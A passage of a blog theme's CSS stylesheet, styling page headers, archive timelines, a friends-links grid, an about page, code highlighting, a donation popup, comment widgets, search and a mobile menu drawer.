    transform: scale(1); /* 开始为原始大小 */
  }
  25% {
    transform: scale(1.2); /* 放大1.2倍 */
  }
  50% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.2);
  }
}
@-moz-keyframes mymove {
  0% {
    transform: scale(1); /* 开始为原始大小 */
  }
  25% {
    transform: scale(1.2); /* 放大1.2倍 */
  }
  50% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.2);
  }
}
@-webkit-keyframes mymove {
  0% {
    transform: scale(1); /* 开始为原始大小 */
  }
  25% {
    transform: scale(1.2); /* 放大1.2倍 */
  }
  50% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.2);
  }
}
@-o-keyframes mymove {
  0% {
    transform: scale(1); /* 开始为原始大小 */
  }
  25% {
    transform: scale(1.2); /* 放大1.2倍 */
  }
  50% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.2);
  }
}
@keyframes mymove {
  0% {
    transform: scale(1); /* 开始为原始大小 */
  }
  25% {
    transform: scale(1.2); /* 放大1.2倍 */
  }
  50% {
    transform: scale(1);
  }
  75% {
    transform: scale(1.2);
  }
}
.post-nav {
  margin: 20px 0;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  font-size: 90%;
  border-radius: 60px;
}
.post-nav .post-nav-prev,
.post-nav .post-nav-next {
  background: #000;
  flex: 1;
  height: 150px;
  position: relative;
}
.post-nav .post-nav-prev:hover .post-nav-img,
.post-nav .post-nav-next:hover .post-nav-img {
  opacity: 0.9;
}
.post-nav .post-nav-prev .post-nav-img,
.post-nav .post-nav-next .post-nav-img {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.6;
  transition: all 0.3s;
}
.post-nav .post-nav-prev .post-nav-img img,
.post-nav .post-nav-next .post-nav-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.post-nav .post-nav-prev .post-nav-link,
.post-nav .post-nav-next .post-nav-link {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
}
.post-nav .post-nav-prev .title {
  text-align: left;
  position: absolute;
  top: 40px;
  left: 20px;
}
.post-nav .post-nav-prev .title .title-text {
  margin-top: 10px;
}
.post-nav .post-nav-prev .content {
  text-align: left;
}
.post-nav .post-nav-prev a {
  color: #fff;
}
.post-nav .post-nav-next .title {
  text-align: right;
  position: absolute;
  top: 40px;
  right: 20px;
}
.post-nav .post-nav-next .title .title-text {
  margin-top: 10px;
}
.post-nav .post-nav-next .content {
  text-align: right;
}
.post-nav .post-nav-next a {
  color: #fff;
}
@media (max-width: 551px) {
  .post-nav .post-nav-prev,
  .post-nav .post-nav-next {
    flex: 0 0 100%;
  }
}
.copyright {
  margin-top: 50px;
}
.post-copyright {
  margin: 2em 0 0;
  padding: 0.5em 1em;
  border-left: 3px solid rgba(66,185,133,0.8);
  background-color: #f9f9f9;
  list-style: none;
  margin-top: 20px;
}
.post-copyright li {
  line-height: 30px;
  word-break: break-all;
}
.bg-light-floor-archive {
  background: ;
  background-size: cover;
  background-position: center center;
}
.archive-header {
  position: relative;
  width: 100%;
  height: 60vh;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  background-color: rgba(66,185,133,0.8);
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  color: #fff;
}
.archive-header .archive-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  color: #fff;
}
.archive-header .archive-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
}
.archive-header .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
.archive-video {
  width: 100%;
  height: 100vh;
  color: #fff;
}
.archive-video video {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.archive-video .video-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
}
.archive-video .video-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
  position: absolute;
  left: 50%;
  top: calc(50% + 50px);
  transform: translate(-50%, -50%);
}
.archive-video .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
@media (min-width: 992px) {
  .archive-video {
    display: none;
  }
  .archive-header {
    display: flex;
  }
}
@media (max-width: 992px) {
  .archive-video {
    display: none;
  }
  .archive-header {
    display: flex;
  }
  .archive-content {
    max-width: 100% !important;
  }
}
.archive-main {
  min-height: 60vh;
}
.archive {
  padding: 0 40px 0 60px;
  margin: 0 auto;
  box-sizing: border-box;
  display: flex;
  justify-content: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.archive .archive-content {
  position: relative;
  max-width: 25%;
}
.archive .post-archive::before {
  content: ' ';
  height: 100%;
  width: 1px;
  background-color: #d9d9d9;
  position: absolute;
  top: 0;
  left: -2.4em;
  z-index: -1;
}
.archive .post-archive .year {
  position: relative;
  margin-bottom: 40px;
}
.archive .post-archive .year a {
  color: #273849;
  transition: color 0.3s;
  font-weight: 700;
  font-size: 2em;
}
.archive .post-archive .year a:hover {
  color: rgba(66,185,133,0.8) !important;
}
.archive .post-archive .year .bullet {
  width: 1rem;
  height: 1rem;
  box-sizing: border-box;
  border-radius: 50%;
  background: #bbb;
  z-index: 1;
  position: absolute;
  left: -2.4em;
  top: 50%;
  transform: translate(-50%, -50%);
}
.archive .post-archive .post-item {
  margin-bottom: 40px;
  list-style: none;
  display: flex;
  align-items: center;
}
.archive .post-archive .post-item .post-img-box {
  width: 80px;
  height: 80px;
  overflow: hidden;
}
.archive .post-archive .post-item .post-img-box img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.archive .post-archive .post-item .post-img {
  display: block;
  width: 100%;
  height: 100%;
  transition: all 0.6s;
}
.archive .post-archive .post-item .post-img:hover {
  transform: scale(1.4);
}
.archive .post-archive .post-item .post-date-title {
  margin-left: 10px;
  flex: 1;
}
.archive .post-archive .post-item .post-date {
  display: inline-block;
  padding: 0 5px;
  background-color: rgba(66,185,133,0.8);
  color: #fff;
  border-radius: 5px;
}
.archive .post-archive .post-item .post-title {
  color: #555;
  transition: all 0.3s;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 2;
}
.archive .post-archive .post-item .post-title:hover {
  color: rgba(66,185,133,0.8);
}
.archive .post-archive .post-item .post-title::before {
  top: 10px;
  width: 18px;
  height: 18px;
  content: '📚';
  margin-right: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 15px;
  line-height: 18px;
}
.bg-light-floor-tagDetail {
  background: ;
  background-size: cover;
  background-position: center center;
}
.tag-header {
  position: relative;
  width: 100%;
  height: 60vh;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  background-color: rgba(66,185,133,0.8);
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  color: #fff;
}
.tag-header .tag-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  color: #fff;
}
.tag-header .tag-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
}
.tag-header .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
.tag-video {
  width: 100%;
  height: 100vh;
  color: #fff;
}
.tag-video video {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.tag-video .video-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
}
.tag-video .video-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
  position: absolute;
  left: 50%;
  top: calc(50% + 50px);
  transform: translate(-50%, -50%);
}
.tag-video .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
@media (min-width: 992px) {
  .tag-video {
    display: none;
  }
  .tag-header {
    display: flex;
  }
}
@media (max-width: 992px) {
  .tag-video {
    display: none;
  }
  .tag-header {
    display: flex;
  }
}
.tag {
  min-height: calc(100vh - 60px);
  padding-bottom: 20px;
}
.tag .tag-name {
  display: flex;
  justify-content: center;
  margin-bottom: 15px;
}
.tag .tag-name .name {
  display: inline-block;
  background-color: #f00;
  margin-top: 20px;
  min-width: 30%;
  padding: 10px 20px;
  text-align: center;
  font-size: 1.6em;
  color: #273849;
  border-radius: 10px;
}
.bg-light-floor-categoryDetail {
  background: ;
  background-size: cover;
  background-position: center center;
}
.category-header {
  position: relative;
  width: 100%;
  height: 60vh;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  background-color: rgba(66,185,133,0.8);
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  color: #fff;
}
.category-header .category-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  color: #fff;
}
.category-header .category-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
}
.category-header .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
.category-video {
  width: 100%;
  height: 100vh;
  color: #fff;
}
.category-video video {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.category-video .video-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
}
.category-video .video-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
  position: absolute;
  left: 50%;
  top: calc(50% + 50px);
  transform: translate(-50%, -50%);
}
.category-video .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
@media (min-width: 992px) {
  .category-video {
    display: none;
  }
  .category-header {
    display: flex;
  }
}
@media (max-width: 992px) {
  .category-video {
    display: none;
  }
  .category-header {
    display: flex;
  }
}
.category {
  min-height: calc(100vh - 60px);
  padding-bottom: 20px;
}
.category .category-name {
  display: flex;
  justify-content: center;
  margin-bottom: 10px;
}
.category .category-name .name {
  display: inline-block;
  background-color: #f00;
  margin-top: 20px;
  min-width: 30%;
  padding: 10px 20px;
  text-align: center;
  font-size: 1.6em;
  color: #273849;
  border-radius: 10px;
}
.bg-light-floor-friends {
  background: ;
  background-size: cover;
  background-position: center center;
}
.friends-title {
  font-size: 1.6em;
  color: #273849;
  text-align: center;
  padding: 15px 0;
}
.friends-header {
  position: relative;
  width: 100%;
  height: 60vh;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  background-color: rgba(66,185,133,0.8);
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  color: #fff;
}
.friends-header .friends-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  color: #fff;
}
.friends-header .friends-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
}
.friends-header .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
.friends-video {
  width: 100%;
  height: 100vh;
  color: #fff;
}
.friends-video video {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.friends-video .video-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
}
.friends-video .video-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
  position: absolute;
  left: 50%;
  top: calc(50% + 50px);
  transform: translate(-50%, -50%);
}
.friends-video .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
@media (min-width: 992px) {
  .friends-video {
    display: none;
  }
  .friends-header {
    display: flex;
  }
}
@media (max-width: 992px) {
  .friends-video {
    display: none;
  }
  .friends-header {
    display: flex;
  }
}
#friends {
  min-height: calc(60vh - 60px);
}
.friends {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 15px;
}
.friends .friend {
  width: 28%;
  box-shadow: 0 1px 20px -6px rgba(0,0,0,0.5);
  padding: 10px 15px;
  display: flex;
  background-color: #fff;
  transition: all 0.5s;
  margin-top: 10px;
}
.friends .friend:hover {
  transform: scale(1.2);
}
.friends .friend .friend-avatar {
  width: 60px;
  height: 60px;
  margin-right: 10px;
}
.friends .friend .friend-avatar img {
  width: 100%;
  height: 100%;
}
.friends .friend .friend-info {
  flex: 1;
}
.friends .friend .friend-info .friend-introduction {
  width: 100%;
  word-break: break-all;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  color: #a3a3a3;
  font-size: 14px;
}
@media (max-width: 730px) {
  .friends .friend {
    width: 43%;
  }
}
@media (max-width: 551px) {
  .friends .friend {
    width: 100%;
  }
}
.bg-light-floor-about {
  background: ;
  background-size: cover;
  background-position: center center;
}
.about-header {
  position: relative;
  width: 100%;
  height: 60vh;
  overflow: hidden;
  background-size: cover;
  background-position: center center;
  background-color: rgba(66,185,133,0.8);
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  color: #fff;
}
.about-header .about-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  color: #fff;
}
.about-header .about-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
}
.about-header .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
.about-video {
  width: 100%;
  height: 100vh;
  color: #fff;
}
.about-video video {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.about-video .video-header-title {
  z-index: 2;
  font-size: 2.5rem;
  font-family: MV Boli;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
}
.about-video .video-header-desc {
  z-index: 2;
  font-weight: 500;
  font-size: 1.25rem;
  line-height: 1.4em;
  font-family: 'Architects Daughter', cursive !important;
  color: #fff;
  min-height: 1.4em;
  position: absolute;
  left: 50%;
  top: calc(50% + 50px);
  transform: translate(-50%, -50%);
}
.about-video .mask-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.2;
  z-index: 1;
}
@media (min-width: 992px) {
  .about-video {
    display: none;
  }
  .about-header {
    display: flex;
  }
}
@media (max-width: 992px) {
  .about-video {
    display: none;
  }
  .about-header {
    display: flex;
  }
}
#about .title {
  text-align: center;
  font-size: 1.6em;
  color: #273849;
  padding: 15px 0;
}
#about .subtitle {
  color: #273849;
  font-size: 1.4em;
}
#about .basic-info {
  background-color: #fff;
  padding: 20px;
  border-radius: 10px;
  margin: 20px 10px;
}
#about .basic-info .items {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
#about .basic-info .items .item {
  flex: 0 0 100px;
  text-align: center;
  color: #273849;
}
#about .basic-info .items .item .border {
  border: 1px solid #273849;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  font-size: 3.5em;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 20px;
}
#about .basic-info .skill {
  padding: 20px;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
}
#about .basic-info .skill .bar-box {
  position: relative;
  width: 45%;
  height: 20px;
  background-color: #dddcdc;
  border-radius: 10px;
  overflow: hidden;
  margin-top: 20px;
  margin-right: 5%;
}
@media (max-width: 551px) {
  #about .basic-info .skill .bar-box {
    width: 100%;
    margin-right: 0;
  }
}
#about .basic-info .skill .bar-box .bar {
  width: 35%;
  height: 100%;
  background-color: #42b983;
  border-radius: 10px;
}
#about .basic-info .skill .bar-box .bar .bar-name {
  color: #fff;
  font-size: 14px;
  margin-left: 15px;
}
#about .basic-info .skill .bar-box .bar-name {
  color: #fff;
  font-size: 14px;
  position: absolute;
  left: 15px;
  top: 0;
  line-height: 20px;
}
#about .basic-info .skill .bar-box .bar-number {
  color: #fff;
  font-size: 14px;
  position: absolute;
  right: 2%;
  top: 0;
}
#about .basic-info .socialAccounts {
  padding: 20px;
  display: flex;
  flex-wrap: wrap;
}
#about .basic-info .socialAccounts .account {
  margin-right: 20px;
  margin-top: 15px;
}
#about .basic-info .games {
  padding: 20px;
  display: flex;
  flex-wrap: wrap;
}
#about .basic-info .games .game-item {
  text-align: center;
  margin-right: 5%;
}
#about .basic-info .games .game-item .logo {
  width: 100px;
  height: 100px;
  border-radius: 10px;
  overflow: hidden;
}
#about .basic-info .games .game-item .logo img {
  width: 100%;
}
#about .basic-info .books {
  padding: 20px;
  display: flex;
  flex-wrap: wrap;
}
#about .basic-info .books .book-item {
  text-align: center;
  margin-right: 5%;
}
#about .basic-info .books .book-item .logo {
  width: 100px;
  height: 110px;
  overflow: hidden;
}
#about .basic-info .books .book-item .logo img {
  width: 100%;
  height: 100%;
}
.post figure.highlight,
.post figure.highlight pre {
  background: #292d3e;
  padding: 15px article-padding;
  border-style: solid;
  border-color: color-border;
  border-width: 1px 0;
  overflow: auto;
  color: #ccc;
}
.post figure.highlight .gutter pre,
.post figure.highlight .gist .gist-file .gist-data .line-numbers {
  color: #666;
  font-size: 1em;
}
.post figure.highlight {
  border-radius: 8px;
  border: none;
  margin: 0;
}
.post figure.highlight pre,
.post figure.highlight code {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
.post figure.highlight code {
  background: color-background;
  text-shadow: 0 1px #fff;
  padding: 0 0.3em;
}
.post figure.highlight pre code {
  background: none;
  text-shadow: none;
  padding: 0;
}
.post figure.highlight pre {
  border: none;
  margin: 0;
  padding: 1em;
  overflow-y: hidden;
}
.post figure.highlight .gutter + .code pre {
  padding: 1em 0;
}
.post figure.highlight table {
  margin: 0;
  width: 100%;
  border-collapse: inherit;
}
.post figure.highlight .gutter {
  width: 50px;
}
.post figure.highlight .gutter pre {
  overflow: hidden;
}
.post figure.highlight td {
  border: none;
  padding: 0;
  border: 0 !important;
  padding: 0 !important;
}
.post figure.highlight figcaption {
  font-size: 0.85em;
  color: #999;
  line-height: 1em;
  margin-bottom: 1em;
}
.post figure.highlight figcaption a {
  float: right;
}
.post figure.highlight .gutter pre {
  text-align: right;
  padding-right: 20px;
}
.post figure.highlight .line.marked {
  background: #515151;
}
.post figure.highlight .gist {
  border-style: solid;
  border-color: color-border;
  border-width: 1px 0;
  background: #292d3e;
  padding: 15px article-padding 15px 0;
}
.post figure.highlight .gist .gist-file {
  border: none;
  font-family: font-mono;
  margin: 0;
}
.post figure.highlight .gist .gist-file .gist-data {
  background: none;
  border: none;
}
.post figure.highlight .gist .gist-file .gist-data .line-numbers {
  background: none;
  border: none;
  padding: 0 20px 0 0;
}
.post figure.highlight .gist .gist-file .gist-data .line-data {
  padding: 0 !important;
}
.post figure.highlight .gist .gist-file .highlight {
  margin: 0;
  padding: 0;
  border: none;
}
.post figure.highlight .gist .gist-file .gist-meta {
  background: #292d3e;
  color: #999;
  font: 0.85em font-sans;
  text-shadow: 0 0;
  padding: 0;
  margin-top: 1em;
  margin-left: article-padding;
}
.post figure.highlight .gist .gist-file .gist-meta a {
  color: color-link;
  font-weight: normal;
}
.post figure.highlight .gist .gist-file .gist-meta a:hover {
  text-decoration: underline;
}
.post figure.highlight pre .comment,
.post figure.highlight pre .title {
  color: #999;
}
.post figure.highlight pre .variable,
.post figure.highlight pre .attribute,
.post figure.highlight pre .tag,
.post figure.highlight pre .regexp,
.post figure.highlight pre .ruby .constant,
.post figure.highlight pre .xml .tag .title,
.post figure.highlight pre .xml .pi,
.post figure.highlight pre .xml .doctype,
.post figure.highlight pre .html .doctype,
.post figure.highlight pre .css .id,
.post figure.highlight pre .css .class,
.post figure.highlight pre .css .pseudo {
  color: #f2777a;
}
.post figure.highlight pre .number,
.post figure.highlight pre .preprocessor,
.post figure.highlight pre .built_in,
.post figure.highlight pre .literal,
.post figure.highlight pre .params,
.post figure.highlight pre .constant {
  color: #f99157;
}
.post figure.highlight pre .class,
.post figure.highlight pre .ruby .class .title,
.post figure.highlight pre .css .rules .attribute {
  color: #9c9;
}
.post figure.highlight pre .string,
.post figure.highlight pre .value,
.post figure.highlight pre .inheritance,
.post figure.highlight pre .header,
.post figure.highlight pre .ruby .symbol,
.post figure.highlight pre .xml .cdata {
  color: #9c9;
}
.post figure.highlight pre .css .hexcolor {
  color: #6cc;
}
.post figure.highlight pre .function,
.post figure.highlight pre .python .decorator,
.post figure.highlight pre .python .title,
.post figure.highlight pre .ruby .function .title,
.post figure.highlight pre .ruby .title .keyword,
.post figure.highlight pre .perl .sub,
.post figure.highlight pre .javascript .title,
.post figure.highlight pre .coffeescript .title {
  color: #69c;
}
.post figure.highlight pre .keyword,
.post figure.highlight pre .javascript .function {
  color: #c9c;
}
.donate_bar {
  text-align: center;
}
.donate_bar a.btn_donate {
  display: inline-block;
  width: 82px;
  height: 82px;
  margin-left: auto;
  margin-right: auto;
  background: url("http://img.t.sinajs.cn/t5/style/images/apps_PRF/e_media/btn_reward.gif") no-repeat;
  -webkit-transition: background 0s;
  -moz-transition: background 0s;
  -o-transition: background 0s;
  -ms-transition: background 0s;
  transition: background 0s;
}
.donate_bar a.btn_donate:hover {
  background-position: 0 -82px;
}
.donate_bar .donate_txt {
  display: block;
  color: #9d9d9d;
  font: 14px/2 'Microsoft Yahei';
}
.post-donate {
  display: flex;
  justify-content: center;
}
.donate-box-mask {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0,0,0,0.5);
  z-index: 11;
}
.donate-box {
  position: fixed;
  top: 15%;
  width: 300px;
  background-color: #fff;
  z-index: 12;
  overflow: hidden;
  padding: 10px;
}
.donate-box .donate-box_close {
  height: 20px;
}
.donate-box .donate-box_close i {
  float: right;
  color: #ccc;
  cursor: pointer;
}
.donate-box .donate-box_close i:hover {
  color: #000;
}
.donate-box .donate-box_title h4 {
  text-align: center;
  color: #273849;
  font-size: 1.4rem;
}
.donate-box .donate-box_tab {
  display: flex;
  justify-content: center;
  cursor: pointer;
}
.donate-box .donate-box_tab .Alipay,
.donate-box .donate-box_tab .WeChatpay {
  width: 20%;
  line-height: 20px;
  text-align: center;
  background-color: #ccc;
  padding: 10px 20px;
  color: #fff;
}
.donate-box .donate-box_tab .Alipay.active {
  background-color: #027aff;
}
.donate-box .donate-box_tab .WeChatpay.active {
  background-color: #00bc0d;
}
.donate-box .donate-box_img {
  width: 200px;
  height: 200px;
  overflow: hidden;
  margin: 10px auto;
}
.donate-box .donate-box_img .AlipayImg,
.donate-box .donate-box_img .WeChatpayImg {
  width: 100%;
  height: 100%;
}
.donate-box .donate-box_img .AlipayImg img,
.donate-box .donate-box_img .WeChatpayImg img {
  width: 100%;
  height: 100%;
}
#vcomments textarea {
  box-sizing: border-box;
  background: url("/source/medias/comment_bg.png") 100% 100% no-repeat;
}
#gitalk-container {
  background: rgba(255,255,255,0.8);
  padding: 1em;
}
#gitment-ctn {
  background: rgba(255,255,255,0.8);
  padding: 1em;
}
#gitment-container {
  background: rgba(255,255,255,0.8);
  padding: 1em;
  border-radius: 8px;
}
#beaudar_container {
  background: rgba(255,255,255,0.8);
  padding: 1em;
  border-radius: 8px;
}
#beaudar_container .timeline,
#beaudar_container .beaudar {
  max-width: none !important;
}
#lv-container {
  background: rgba(255,255,255,0.8);
  padding: 1em;
  border-radius: 8px;
  margin: 0 !important;
}
#waline-box {
  padding: 1em;
  margin: 15px auto;
  background: rgba(255,255,255,0.8);
  --waline-theme-color: rgba(66,185,133,0.8) !important;
}
#waline-box .v[data-class=v] .vbtn.primary {
  border-color: rgba(66,185,133,0.8);
  background: rgba(66,185,133,0.8);
  color: #fff;
}
#waline-box .v[data-class=v] .vbtn.primary:hover,
#waline-box .v[data-class=v] .vbtn.primary:active {
  color: #fff !important;
}
.darkModel #gitment-container,
.darkModel #waline-box,
.darkModel #beaudar_container {
  background-color: #2d3032;
}
.darkModel #waline-comment .v[data-class=v] .vpanel,
.darkModel .v[data-class=v] .veditor:focus,
.darkModel .v[data-class=v] .vinput:focus {
  background-color: #2d3032;
}
.darkModel #waline-comment .v[data-class=v] .vheader label,
.darkModel #waline-comment .v[data-class=v] .vaction,
.darkModel #waline-comment .vcount {
  color: #fff;
}
.search {
  color: #fff;
  padding: 0 15px;
  height: 100%;
  line-height: 60px;
  cursor: url("https://zhutix.com/wp-content/themes/b2/x2.cur"), pointer;
  transition: background-color 0.3s;
}
.search:hover {
  background-color: rgba(0,0,0,0.2);
}
.header-bg-color .search {
  color: #fff;
}
.message-box_wrapper {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0,0,0,0.5);
  display: flex;
  justify-content: center;
  z-index: 11;
}
.message-box_wrapper .message-box {
  display: flex;
  position: relative;
  flex-direction: column;
  width: 30rem;
  max-height: 60%;
  padding: 10px 20px;
  margin-top: 100px;
  background-color: #fff;
}
.message-box_wrapper .message-box h2 {
  font-size: 1.5rem;
  color: rgba(66,185,133,0.8);
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.message-box_wrapper .message-box h2 .close {
  cursor: pointer;
  color: #ccc;
  font-size: 1.2rem;
}
.message-box_wrapper .message-box h2 .close:hover {
  color: rgba(66,185,133,0.8);
}
.message-box_wrapper .message-box #local-search-input {
  position: relative;
  width: 100%;
  display: block;
  background-color: transparent;
  box-sizing: border-box;
  font-size: 1rem;
  z-index: 2;
  padding: 0.25rem 0.7rem;
  outline: 0;
  border: 2px solid rgba(66,185,133,0.8);
  border-radius: 2rem;
  font-size: 14px;
  margin-top: 15px;
}
.message-box_wrapper .result-wrapper {
  max-height: 80%;
  overflow: auto;
  overflow-x: hidden;
  margin-top: 10px;
}
.message-box_wrapper .result-wrapper .search-keyword {
  color: #d63200;
}
.message-box_wrapper .result-wrapper p {
  font-size: 1rem;
  line-height: 1.5rem;
  color: rgba(0,0,0,0.5);
}
.message-box_wrapper .result-wrapper ul {
  list-style-type: none;
  box-sizing: border-box;
  padding: 10px;
}
.message-box_wrapper .result-wrapper ul li {
  padding: 15px 20px;
  border-radius: 10px;
  margin-bottom: 15px;
  box-shadow: 0 0 4px 1px rgba(0,0,0,0.12);
  transition: all 0.3s;
  word-wrap: break-word;
}
.message-box_wrapper .result-wrapper ul li:hover {
  box-shadow: 0 0 8px 3px rgba(0,0,0,0.12);
}
@media (max-width: 551px) {
  .message-box_wrapper .message-box {
    width: 80%;
  }
}
#appDrawer .fa-bars {
  color: #fff;
  padding: 10px;
  cursor: pointer;
}
#appDrawer .drawer-box_mask {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0,0,0,0.5);
  z-index: 999;
}
#appDrawer .drawer-box {
  position: fixed;
  box-sizing: border-box;
  left: -240px;
  top: 0;
  width: 240px;
  height: 100%;
  z-index: 999;
  background-color: #fff;
  transition: left 0.3s;
  overflow: auto;
}
#appDrawer .drawer-box.active {
  left: 0;
}
#appDrawer .drawer-box .drawer-box-head {
  padding: 20px 10px;
  color: #fff;
}
#appDrawer .drawer-box .drawer-box-head .drawer-box-head_logo {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin-left: 50%;
  transform: translateX(-50%);
}
#appDrawer .drawer-box .drawer-box-head .drawer-box-head_title {
  text-align: center;
  font-size: 1.6em;
  font-family: 'Comic Sans MS', cursive, LiSu, sans-serif;
  text-decoration: none;
}
#appDrawer .drawer-box .drawer-box-head .drawer-box-head_desc {
  font-size: 0.8em;
  text-align: center;
}
#appDrawer .drawer-box .drawer-box-content .drawer-box-content_menu .drawer-box-content_item {
  display: block;
  box-sizing: border-box;
  overflow: hidden;
}
#appDrawer .drawer-box .drawer-box-content .drawer-box-content_menu .drawer-box-content_item a {
  color: #273849;
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  box-sizing: border-box;
  padding: 10px 20px;
}
#appDrawer .drawer-box .drawer-box-content .drawer-box-content_menu .drawer-box-content_item a .arrow {
  transition: all 0.3s;
}
#appDrawer .drawer-box .drawer-box-content .drawer-box-content_menu .drawer-box-content_item a .icon-rotate {
  transform: rotate(-90deg);
}
#appDrawer .drawer-box .drawer-box-content .drawer-box-content_menu .drawer-box-content_item a:hover {
  background-color: rgba(0,0,0,0.1);
}
#appDrawer .drawer-box .drawer-box-content .drawer-box-content_menu .drawer-box-content_item .has-children {
  display: flex;
